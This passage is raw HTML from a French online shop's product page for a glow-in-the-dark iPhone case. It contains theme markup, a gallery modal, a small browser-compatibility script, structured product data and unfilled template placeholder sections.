  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24464533881156__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24464533881156__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&width=550 550w,//deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943 556w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&width=1445"
    alt="Coque iPhone phosphorescente Ciel Nuage"
    loading="lazy"
    width="1100"
    height="1102"
    data-media-id="31339873075443"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943 494w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-spatiale.com/cdn/shop/products/Capture_d_ecran_2022-12-05_071416-removebg-preview.png?v=1670213943&width=1445"
    alt="Coque iPhone phosphorescente Ciel Nuage"
    loading="lazy"
    width="1100"
    height="1125"
    data-media-id="31339864817907"
  ></div>
  </div>
</product-modal>


  

<script src="//deco-spatiale.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431738459217" defer="defer"></script>
    <script src="//deco-spatiale.com/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201738459217" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24464533881156__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24464533881156__main"]') ||
        document.querySelector('variant-selects[data-section="template--24464533881156__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24464533881156__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24464533881156__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Coque iPhone phosphorescente Ciel Nuage",
      "url": "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone",
      "image": [
          "https:\/\/deco-spatiale.com\/cdn\/shop\/products\/Captured_ecran2022-12-05071854.jpg?v=1670213943\u0026width=1920"
        ],
      "description": "Pour protéger efficacement votre smartphone des dommages causés par les rayures, la poussière et les chutes, il est important de choisir une coque de protection de qualité. Et si vous cherchez une coque qui allie protection et style, vous devriez jeter un coup d'œil à la coque iPhone phosphorescente Ciel Nuage.Cette coque est fabriquée à partir de matériaux de haute qualité pour assurer une protection optimale pour votre téléphone. Elle est également dotée d'un design charmant qui met en valeur la couleur de votre téléphone. La coque est conçue avec un ciel bleu et des nuages roses, créant ainsi un look unique et attrayant.En choisissant cette coque iPhone phosphorescente, vous aurez non seulement une protection fiable pour votre smartphone, mais aussi un accessoire de mode tendance qui vous permettra de faire bonne impression. Alors, n'attendez plus et offrez à votre téléphone la protection qu'il mérite avec cette coque élégante et durable.\nLes détails de la coque silicone iPhone Astronaute explore la Lune :\n\nLes coques permettent de protéger contre les chocs et les chutes.\nDisponible pour plusieurs modèles.\n\n\n\n",
      "sku": "21182723-ac2713-for-iphone-6-6s",
      "brand": {
        "@type": "Brand",
        "name": "deco-spatiale.com"
      },
      "offers": [{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507742867699"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-2","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507742900467"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-3","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507742933235"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-4","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507742966003"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-5","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507742998771"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-6","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507743031539"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-7","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507743064307"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-8","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507743097075"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-9","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507743129843"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-10","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507743162611"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-11","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507743195379"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-12","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507743228147"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-13","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507743260915"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-14","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507743293683"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-15","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507743326451"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-16","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507743359219"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-17","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507743391987"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-18","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507743424755"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-19","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507743457523"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-20","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507743490291"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-21","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507743523059"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-22","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507743555827"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-23","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507743588595"
          },
{
            "@type" : "Offer","sku": "21182723-ac2713-for-iphone-6-6s-24","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-spatiale.com\/products\/coque-de-telephone-phosphorescent-pour-iphone?variant=43507743621363"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24464533881156__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24464533881156__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24464533881156__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24464533881156__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24464533881156__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--24464533881156__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24464533881156__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24464533881156__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Custom columns
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Use the flexible grid system to create any layout. Each block can be placed in any of the columns.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24464533881156__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--24464533881156__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--24464533881156__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24464533881156__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--24464533881156__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--24464533881156__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--24464533881156__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--24464533881156__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Image/Video Slider
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
